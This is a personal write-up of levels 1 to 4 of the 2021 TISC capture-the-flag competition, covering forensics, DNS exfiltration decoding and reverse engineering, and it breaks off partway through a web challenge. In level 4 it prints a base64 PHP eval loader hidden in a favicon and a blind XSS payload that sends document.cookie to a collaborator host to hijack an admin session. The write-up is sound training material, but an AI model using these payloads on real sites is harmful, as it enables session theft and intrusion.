Introduction
From 29 October to 14 November 2021, the Centre for Strategic Infocomm Technologies (CSIT) ran The InfoSecurity Challenge (TISC), an individual competition consisting of 10 levels that tested participants' cybersecurity and programming skills. This format created a big departure from last year's iteration (you can read my writeup here), which was a timed 48 hour challenge focused primarily on reverse engineering and binary exploitation.
Now with two weeks and 10 levels, the difficulty and variety of the challenges greatly increased. As you would expect, the prize pool grew accordingly – instead of $3,000 in vouchers in 2020, it was now $30,000 in cold hard cash. Participants unlocked the prize money in increments of $10,000 from level 8 to 10, with successful solvers splitting the pool equally. For example, if there was only one solver for level 10, they would claim the full $10,000 for themselves.
Hmm... why does this sound so familiar?

However, since I was playing for charity, I was more interested in testing my skills, particularly in the binary exploitation domain. I placed 6th in the previous TISC and wanted to see what difference a year of learning had made.
I spent more than a hundred hours cracking my head against seemingly impossible tasks ranging from web, mobile, steganography, binary exploitation, custom shellcoding, cryptography and more. Levels 8 to 10 combined multiple domains and each one felt like a mini-CTF. While I considered myself reasonably proficient in web, I stepped way out of my comfort zone tackling the broad array of domains, especially as an absolute beginner in pwn, forensics, and steganography. Since I could only unlock each level by completing the previous one, I forced myself to learn new techniques every time.
I took away important lessons for both CTFs and day-to-day red teaming that I hope others will find useful as well. What distinguished TISC from typical CTFs was its dual emphasis on hacking AND programming – rather than exploiting a single vulnerability, I often needed to automate exploits thousands of times. You'll see what I mean soon.
Let's dive into the challenges. You may want to skip the earlier levels as they were fairly basic. You should definitely read levels 8-10, but honestly every challenge from level 3 onwards is interesting.
Level 1: Scratching the Surface
I warmed up on basic forensics and steganography challenges.
Part 1
Domains: Forensics
We've sent the following secret message on a secret channel.
Submit your flag in this format: TISC{decoded message in lower case}
file1.wav
The phrase “secret channel” suggested data smuggling via an audio channel, a common steganography technique. file1.wav played a cheery tune that I could not recognise. I quickly applied common tools and techniques like binwalk as described in this Medium article but found nothing. I even tried XORing both channels:
import wave
import struct

wav = wave.open("file1.wav", mode='rb')
frame_bytes = bytearray(list(wav.readframes(wav.getnframes())))
shorts = struct.unpack('H'*(len(frame_bytes)//2), frame_bytes)

shorts_three = struct.unpack('H'*(len(frame_bytes)//4), frame_bytes)


extracted_left = shorts[::2]
extracted_right = shorts[1::2]
print(len(extracted_left))
print(len(extracted_right))
extracted_secret = shorts[2::3]
print(len(extracted_secret))


extractedLSB = ""
for i in range(0, len(extracted_left)):
    extractedLSB += str((extracted_left[i] & 1) ^ (extracted_right[i] & 1))

string_blocks = (extractedLSB[i:i+8] for i in range(0, len(extractedLSB), 8))
decoded = ''.join(chr(int(char, 2)) for char in string_blocks)
print(decoded[0:500])
wav.close()
Slightly panicking at this simple challenge, I returned to the “secret channel” hint. I separated each audio channel from the file with a command from Stack Overflow: ffmpeg -i file1.wav -map_channel 0.0.0 ch0.wav -map_channel 0.0.1 ch1.wav. I played ch1.wav and instead of funky music, I heard a series of beeps – Morse code! I used an online Morse Code audio decoder and got the flag.
TISC{csitislocatedinsciencepark}
Part 2
Domains: Forensics
This is a generic picture. What is the modify time of this photograph?
Submit your flag in the following format: TISC{YYYY:MM:DD HH:MM:SS}
file2.jpg
exiftool solved this in no time.
TISC{2021:10:30 03:40:49}
Part 3
Domains: Forensics, Cryptography
Nothing unusual about the Singapore logo right?
Submit your flag in the following format: TISC{ANSWER}
file3.jpg
The first appearance of the cryptography domain! I opened the file in the 010 Editor hex editor which highlighted an anomalous data blob at the end of the file.

The PK magic bytes identified this blob as a zip file. I extracted it with binwalk -e file3.jpg which revealed another image file picture_with_text.jpg. I opened it in 010 Editor and spotted some garbage bytes at the start of the file.

NAFJRE GB GUVF PUNYYRATR VF URER NCCYRPNEEBGCRNE looked like a simple text cipher. I popped into CyberChef and quickly discovered that it was ROT13 “encryption”.
TISC{APPLECARROTPEAR}
Part 4
Domains: Forensics
Excellent! Now that you have show your capabilities, CSIT SOC team have given you an .OVA virtual image in investigating a snapshot of a machine that has been compromised by PALINDROME. What can you uncover from the image?
Once you download the VM, use this free flag TISC{Yes, I've got this.} to unlock challenge 4 – 10.
https://transfer.ttyusb.dev/I6aQoOSuUuAoIIaqMWWkCcKyOk/windows10.ova
Check MD5 hash: c5b401cce9a07a37a6571ebe5d4c0a48
For guide on how to import the ova file into VirtualBox, please follow the VM importing guide attached.
Please download and install Virtualbox ver 6.1.26 instead of ver 6.1.28, as there has been reports of errors when trying to install the Win 10 VM image.
This challenge contained six flags but no rollercoasters. I naively imported the VM into Virtualbox and got to work.
What is the name of the user?
Submit your flag in the format: TISC{name}.
What is whoami?
TISC{adam}
Which time was the user's most recent logon? Convert it UTC before submitting.
Submit your flag in the UTC format: TISC{DD/MM/YYYY HH:MM:SS}.
I experienced my first facepalm moment of the competition (there would be many more to come). The most recent logon time got reset after I logged into the VM, so it was time to download Autopsy.
After Autopsy imported and processed the OVA file, I found the most recent logon time under OS Accounts > adam > Last Login and converted the timezone to UTC.
TISC{17/06/2021 02:41:37}.
A 7z archive was deleted, what is the value of the file CRC32 hash that is inside the 7z archive?
Submit your flag in this format: TISC{CRC32 hash in upper case}.
I found the deleted archive at Data Artifacts > Recycle Bin and generated the CRC32 hash with 7-Zip.
TISC{040E23DA}
Question1: How many users have an RID of 1000 or above on the machine?
Question2: What is the account name for RID of 501?
Question3: What is the account name for RID of 503?
Submit your flag in this format: TISC{Answer1-Answer2-Answer3}. Use the same case for the Answers as you found them.
I got all of the answers under OS Accounts although I was briefly confused by the system users.
TISC{1-Guest-DefaultAccount}
Question1: How many times did the user visit https://www.csit.gov.sg/about-csit/who-we-are ?
Question2: How many times did the user visit https://www.facebook.com ?
Question3: How many times did the user visit https://www.live.com ?
Submit your flag in this format: TISC{ANSWER1-ANSWER2-ANSWER3}.
Data Artifacts > Web History
TISC{2-0-0}
A device with the drive letter “Z” was connected as a shared folder in VirtualBox. What was the label of the volume? Perhaps the registry can tell us the “connected” drive?
Submit your flag in this format: TISC{label of volume}.
I found this a little difficult. I resorted to adding another shared folder to the VM then searching for the label name in Registry Editor to figure out which registry key controlled the volume labels. This led me to the registry path Computer\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2 which contained all the volume labels.
TISC{vm-shared}
A file with SHA1 0D97DBDBA2D35C37F434538E4DFAA06FCCC18A13 is in the VM… somewhere. What is the original name of the file that is of interest?
Submit your flag in this format: TISC{original name of file with correct file extension}.
Since Autopsy only supported SHA256 and MD5 hashes, I resorted to guessing that it was one of the files under Data Artifacts > Recent Documents. I extracted all of them and ran Get-FileHash -Algorithm SHA1 *. otter-singapore.lnk, which used to point to otter-singapore.jpg, matched the SHA1 hash.
TISC{otter-singapore.jpg}
Level 2: Dee Na Saw as a need
Domain: Network Forensics
We have detected and captured a stream of anomalous DNS network traffic sent out from one of the PALINDROME compromised servers. None of the domain names found are active. Either PALINDROME had shut them down or there's more to it than it seems.
This level contains 2 flags and both flags can be found independently from the same pcap file as attached here.
Flag 1 will be in this format, TISC{16 characters}.
Flag 2 will be in this format, TISC{17 characters}.
traffic.pcap
As a newbie to steganography, I felt that this level was the most “CTF-y” and actually got stuck for two days hunting flag 1 and ragequit for a while. Fortunately, I managed to get it after cooling off.
Flag 2
traffic.pcap consisted of a short series of DNS query responses.

A few anomalies stood out to me:
- The domain names clearly contained some kind of exfiltration data and matched the format
d33d<9 hex chars>.toptenspot.net.
- The Time to Live (TTL) values constantly changed, which should not be the case with a typical DNS server.
- The serial numbers also kept changing.
For the domain names, I noticed that the first two hex chars were always numeric e.g. 10, 11, 12. I extracted the hex chars with scapy and tried hex-decoding them but it only produced gibberish. After fiddling around with a few variations such as XORing consecutive bytes, I came across this CTF writeup that described Base32 encoding of data in DNS query names. Base32 encoding used a similar charset as hex numbers. I tried Base32 decoding the “hex chars” with CyberChef and immediately spotted a few interesting outputs such as <NON-ASCII CHARS>ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghij. After playing around with the offsets, I realised that the first two (numeric) characters were bad bytes, while the rest of the characters made up a valid base32 string.
I automated the decoding routine with a quick script.
from scapy.all import *
from scapy.layers.dns import DNS
import base64

dns_packets = rdpcap('traffic.pcap')
encoded = ''

for packet in dns_packets:
    if packet.haslayer(DNS):
        encoded += packet[DNS].qd.qname[6:13].decode('utf-8')

decoded = base64.b32decode(encoded[:-(len(encoded) % 8)]).decode('utf-8')
print(decoded)
This produced a bunch of lorem ipsum text along with the second flag.
TISC{n3vEr_0dd_0r_Ev3n}
Flag 1
With the first anomalous property solved, I focused on the TTLs and serial numbers, wasting many hours chasing what eventually turned out to be red herring. The TTLs and serial numbers generally matched a pattern – Serial number + TTL = unix timestamp – that made it seem like I was on the right path. After many fruitless hours spent mutating these values in increasingly insane permutations, I gave up and took my break.
When I returned, I went back to basics and considered the numeric “bad bytes” from the DNS domain names. I decided to check the range of these values. They went from 01 to 64... could it be? I transposed the numbers to the base64 alphabet, then base64-decoded them... yep, it was a DOCX file.
Pictured below is the moment the challenge creator thought of the TTL red herring.

Moving on, I extracted the DOCX file with scapy.
from scapy.all import *
from scapy.layers.dns import DNS
import base64

dns_packets = rdpcap('traffic.pcap')

alphabet = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
encoded = ''

for packet in dns_packets:
    if packet.haslayer(DNS):
        encoded += alphabet[int(packet[DNS].qd.qname[4:6].decode('utf-8'))-1]

decoded = base64.b64decode(encoded + '==')
file = open('output.docx', 'wb')
file.write(decoded)
file.close()
The word document contained the pretty obvious clue now you see me, what you seek is within. Since DOCX files are actually ZIP files in disguise, I unzipped the DOCX and grepped the files for the flag format TISC{. I found what I was looking for in word/theme/theme1.xml.
TISC{1iv3_n0t_0n_3vi1}
Level 3: Needle in a Greystack
Domains: Reverse Engineering
An attack was detected on an internal network that blocked off all types of executable files. How did this happen?
Upon further investigations, we recovered these 2 grey-scale images. What could they be?
1.bmp
2.bmp
I opened both files in 010 Editor and noticed that both 1.bmp and 2.bmp embedded data in the BMP pixel colour bytes in reverse order. 1.bmp contained a Windows executable while 2.bmp contained simple ASCII text.


I extracted them with a simple Python script.
with open("1.bmp", "rb") as bmp_1, open("1.exe", "wb") as out_file:
    data = bmp_1.read()

    output = data[-148:][:-3]
    for i in range(1, 145):
        output += data[-((i + 1) * 148):-(i * 148)][:-3]

    out_file.write(output)

with open("2.bmp", "rb") as bmp_1, open("2.txt", "wb") as out_file:
    data = bmp_1.read()

    output = data[-100:][:-1]
    for i in range(1, 99):
        output += data[-((i + 1) * 100):-(i * 100)][:-1]

    out_file.write(output)
Running 1.exe, I received the following output:
> .\1.exe
HELLO WORLD
flag{THIS_IS_NOT_A_FLAG}
Digging deeper, I decompiled the executable with IDA and noticed that the main function checked for a .txt file in the first argument.
  puts("HELLO WORLD");
  if ( argc < 2 )
    goto LABEL_34;
  v3 = argv[1];
  v4 = strrchr(v3, 46);
  if ( !v4 || v4 == v3 )
    v5 = (const char *)&unk_40575A;
  else
    v5 = v4 + 1;
  v6 = strcmp("txt", v5);
  if ( v6 )
    v6 = v6 < 0 ? -1 : 1;
  if ( v6 )
  {
LABEL_34:
    puts("flag{THIS_IS_NOT_A_FLAG}");
    return 1;
  }
  fopen_s(&Stream, argv[1], "rb");
  v7 = (void (__cdecl *)(FILE *, int, int))fseek;
  if ( Stream )
  {
    fseek(Stream, 0, 2);
    v8 = ftell(Stream);
    v23 = v8 >> 31;
    v24 = v8;
    fclose(Stream);
  }
I tested this with a random text file, which yielded the following output.
> .\1.exe .\2.txt
HELLO WORLD
Almost There!!
Looking further down the pseudocode for main, I noticed that it called a function that VirtualAlloced some memory, copied data into it, then ran LoadLibraryA. Since Almost There!! did not appear as a string in 1.exe, I suspected that it came from the dynamically loaded library.
I set a breakpoint at the memcpy and ran the IDA debugger. Checking the arguments to memcpy at the breakpoint, I confirmed that it copied an executable file that included the magic bytes MZ followed by This program cannot be run in DOS mode.

Now I needed to dump this data. I manually figured out the size of the file by checking for the Application Manifest XML text that appeared at the end of the source buffer. Next, I dumped it in WinDBG with .writemem b.exe ebx L2600.
The executable turned out to be a DLL that contained the decoding routine in the dllmain_dispatch function, which was executed every time 1.exe loaded it with LoadLibraryA.
The DLL decompiled to pseudocode which I identified as the RC4 key-scheduling algorithm (KSA) due to the 256-iteration loop.
if ( Block )
    {
    v4 = strcmp(Block, "Words of the wise may open many locks in life.");
    if ( v4 )
        v4 = v4 < 0 ? -1 : 1;
    if ( !v4 )
        puts("*Wink wink*");
    }
    memset(v18, 0, 0xFFu);
    for ( i = 0; i < 256; ++i )           // RC4 Key Scheduling Algorithm
    *((_BYTE *)&Stream[1] + i) = i;
    v6 = 0;
    Stream[0] = 0;
    do
    {
    v7 = *((_BYTE *)&Stream[1] + v6);
    v8 = (FILE *)(unsigned __int8)(LOBYTE(Stream[0]) + Block[v6 % 0xEu] + v7);
    Stream[0] = v8;
    *((_BYTE *)&Stream[1] + v6++) = *((_BYTE *)&Stream[1] + (_DWORD)v8);
    *((_BYTE *)&Stream[1] + (_DWORD)v8) = v7;
    }
The pseudocode contained two more important tidbits of information. Firstly, “Words of the wise may open many locks in life” looked like a hint. Secondly, The KSA loop used 0xE as the modulus, telling me that the RC4 key was 14 bytes long.
At first, I fell down a rabbit hole trying to guess the key. Given the name of the challenge and Words of the wise, I thought it had something to do with Gandalf from Lord of the Rings and tried all kinds of phrases associated with him, including youwillnotpass. After a long time, I returned to my senses and realised that the key probably existed in the second file I had extracted earlier. It contained a huge list of words, including rubywise – this was probably what the “Words of the wise” hint was referring to.
I brute forced the keys with a quick Python script.
import subprocess
import os

with open('keys.txt') as file:
    lines = file.readlines()
    lines = [line.rstrip() for line in lines]
    for line in lines:
        with open('key.txt', 'w') as key:
            key.write(line)
        result = subprocess.run([".\\1.exe", ".\\2.txt"], capture_output=True).stdout
        if b'TISC' in result:
            print(line)
            print(result)
TISC{21232f297a57a5a743894a0e4a801fc3}
Level 4: The Magician's Den
Domains: Web Pentesting
One day, the admin of Apple Story Pte Ltd received an anonymous email.
===
Dear admins of Apple Story,
We are PALINDROME.
We have took control over your system and stolen your secret formula!
Do not fear for we are only after the money.
Pay us our demand and we will be gone.
For starters, we have denied all controls from you.
We demand a ransom of 1 BTC to be sent to 1BvBMSEYstWetqTFn5Au4m4GFg7xJaNVN2 by 31 dec 2021.
Do not contact the police or seek for help.
Failure to do so and the plant is gone.
We planted a monitoring kit so do not test us.
Remember 1 BTC by 31 dec 2021 and we will be gone.
Muahahahaha.
Regards,
PALINDROME
===
Management have just one instruction. Retrieve the encryption key before the deadline and solve this.
http://wp6p6avs8yncf6wuvdwnpq8lfdhyjjds.ctf.sg:14719
Note: Payloads uploaded will be deleted every 30 minutes.
Finally, a web challenge! The website featured a ransom note and a link to a payment page.

The challenge came with a free hint: “What are some iconic techniques that the actor PALINDROME mimicked Magecart to evade detection?” Based on this, I researched Magecart's tactics, techniques, and procedures (TTPs) and found out that the threat actor hid malicious payloads in image files. I checked each of the loaded images and noticed that favicon.ico contained the following PHP code: eval(base64_decode('JGNoPWN1cmxfaW5pdCgpO2N1cmxfc2V0b3B0KCRjaCxDVVJMT1BUX1VSTCwiaHR0cDovL3MwcHE2c2xmYXVud2J0bXlzZzYyeXptb2RkYXc3cHBqLmN0Zi5zZzoxODkyNi94Y3Zsb3N4Z2J0ZmNvZm92eXdieGRhd3JlZ2pienF0YS5waHAiKTtjdXJsX3NldG9wdCgkY2gsQ1VSTE9QVF9QT1NULDEpO2N1cmxfc2V0b3B0KCRjaCxDVVJMT1BUX1BPU1RGSUVMRFMsIjE0YzRiMDZiODI0ZWM1OTMyMzkzNjI1MTdmNTM4YjI5PUhpJTIwZnJvbSUyMHNjYWRhIik7JHNlcnZlcl9vdXRwdXQ9Y3VybF9leGVjKCRjaCk7'));. The base64 string decoded to:
$ch=curl_init();
curl_setopt($ch,CURLOPT_URL,"http://<DOMAIN>:18926/xcvlosxgbtfcofovywbxdawregjbzqta.php");
curl_setopt($ch,CURLOPT_POST,1);
curl_setopt($ch,CURLOPT_POSTFIELDS,"14c4b06b824ec593239362517f538b29=Hi%20from%20scada");
$server_output=curl_exec($ch);
This PHP code sent the following HTTP request:
POST /xcvlosxgbtfcofovywbxdawregjbzqta.php HTTP/1.1
Host: <DOMAIN>:18926
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.40
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 190

14c4b06b824ec593239362517f538b29=Hi%20from%20scada
Which returned the following response:
HTTP/1.1 200 OK
Date: Sun, 14 Nov 2021 05:50:11 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.2
Vary: Accept-Encoding
Content-Length: 77
Connection: close
Content-Type: text/html; charset=UTF-8

New record created successfully in data/9bcd278b611772b366155e078d529145.html
The server created a HTML file from my input. I did a quick check for SQL injection (nothing), then moved on the next most likely vulnerability – a blind cross-site scripting (XSS) attack. Instead of Hi%20from%20scada, I entered <img src="http://zdgrxeldiyxju6mmytt0cdx3muskg9.burpcollaborator.net" />. After a few minutes, I got a pingback!
GET / HTTP/1.1
Referer: http://magicians-den-web/data/9bcd278b611772b366155e078d529145.html
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: zdgrxeldiyxju6mmytt0cdx3muskg9.burpcollaborator.net
I also realised that the PHP code sent the POST request to a different website at http://<DOMAIN>:18926/. The website included a “Latest sample data” page containing the HTML files created by the POST request, which helped me debug my payloads.
Usually, XSS CTF challenges featured data exfiltration via the victim's browser. At first, I suspected that because the victim's User Agent PhantomJS/2.1.1 suffered from a known local file disclosure vulnerability, I was meant to leak /etc/passwd. However, after multiple attempts, I got nowhere, probably because the vicitm accessed the XSS payload from a http:// URL rather than a file:// URI that could bypass Cross-Origin Resource Sharing (CORS) protections.
Going back to the drawing board, I decided to perform some directory busting with ffuf and discovered that a login page existed at http://<DOMAIN>:18926/login.php.
Unfortunately, the signup was disabled, but since the PHPSESSID cookie controlled the user's session, I found the way forward: I needed to leak the admin's session cookie using the blind XSS. I modified my payload to <script>document.body.appendChild(document.createElement("img")).src='http://zdgrxeldiyxju6mmytt0cdx3muskg9.burpcollaborator.net?'%2bdocument.cookie</script> and received a pingback at /?PHPSESSID=64f15ffeb7a191812bddfb9a855e0ffb.
After adding the session cookie, I browsed to the login page and got redirected to http://<DOMAIN>:18926/landing_admin.php.

The page listed actions taken by targets and allowed me to filter the results by isALIVE or isDEAD. When I changed the filter, the page sent the following HTTP request:
POST /landing_admin.php HTTP/1.1
Host: <DOMAIN>:18926
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://<DOMAIN>:18926
